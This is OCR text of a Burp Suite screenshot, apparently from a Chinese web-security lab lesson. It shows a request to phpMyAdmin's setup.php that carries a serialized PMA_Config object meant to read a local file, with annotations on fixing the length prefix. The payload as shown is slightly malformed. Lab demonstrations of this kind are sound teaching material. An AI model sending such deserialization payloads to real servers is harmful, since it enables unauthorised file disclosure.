 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
正在讲话: 小迪安全:
Burp Project Intruder Repeater Window Help
58%
26.4K/s
16.3K/s
Project options User options JSON Beautifier CO2 Bypass WAF CSRF Token Tracker CSRF Batch Scan Report Generator
Dashboard Target Proxy Intruder Repeater Sequencer Comparer Extender
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.131.135:8080
Request
Raw Params Headers Hex
1 POST //scripts/setup.php HTTP/1.1
2 Host: 192.168.131.135:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 87
12
13 action=test&configuration=
O:10:"PMA_Config":1:{s:6:"source",s:11:"/home/xiaodi/1.txt";}
修改之后
response后面没有效果
因为这是反序列的，
前面的“11”也得修改
Response
Raw Headers Hex HTML Render
"configuration" value="a:1:{s:7:&quot;Servers&quot;;a:0:{}}" />
216 </form>
217 <form class="action" method="POST"><input type="hidden" name="phpMyAdmin"
value="MDj2WJYiHj3fIkOOfBoOELNUaHO" /><input type="hidden" name="action" value
="download" /><input type="submit" value="Download" /><input type="hidden"
name="configuration" value="a:1:{s:7:&quot;Servers&quot;;a:0:{}}" />
218 </form>
219 <form class="action" method="POST"><input type="hidden" name="phpMyAdmin"
value="MDj2WJYiHj3fIkOOfBoOELNUaHO" /><input type="hidden" name="action" value
="save" /><input type="submit" value="Save" disabled="disabled" /><input type=
"hidden" name="configuration" value="a:1:{s:7:&quot;Servers&quot;;a:0:{}}" />
220 </form>
221 <form class="action" method="POST"><input type="hidden" name="phpMyAdmin"
value="MDj2WJYiHj3fIkOOfBoOELNUaHO" /><input type="hidden" name="action" value
="load" /><input type="submit" value="Load" disabled="disabled" /><input type=
"hidden" name="configuration" value="a:1:{s:7:&quot;Servers&quot;;a:0:{}}" />
222 </form>
223 <form class="action" method="POST"><input type="hidden" name="phpMyAdmin"
value="MDj2WJYiHj3fIkOOfBoOELNUaHO" /><input type="hidden" name="action" value
="clear" /><input type="submit" value="Clear" /><input type="hidden" name="
configuration" value="a:1:{s:7:&quot;Servers&quot;;a:0:{}}" />
224 </form>
225 </fieldset>
226
227 <fieldset class="toolbar"><input type="hidden" name="phpMyAdmin" value="
MDj2WJYiHj3fIkOOfBoOELNUaHO" /><legend>Other actions</legend>
228 <form class="action" method="POST"><input type="hidden" name="phpMyAdmin"
value="MDj2WJYiHj3fIkOOfBoOELNUaHO" /><input type="hidden" name="action" value
="versioncheck" /><input type="submit" value="Check for latest version" /><
input type="hidden" name="configuration" value="
a:1:{s:7:&quot;Servers&quot;;a:0:{}}" />
229 </form>
230 <form class="action" method="GET" action="http://www.phpmyadmin.net/" target="
_blank"><input type="hidden" name="phpMyAdmin" value="
MDj2WJYiHj3fIkOOfBoOELNUaHO" /><input type="submit" value="Go to homepage" />
</form>
231 <form class="action" method="GET" action="
https://sourceforge.net/donate/index.php" target="_blank"><input type="hidden"
name="phpMyAdmin" value="MDj2WJYiHj3fIkOOfBoOELNUaHO" /><input type="hidden"
name="group_id" value="23067" /><input type="submit" value="Donate to
phpMyAdmin" /></form>
232 </fieldset>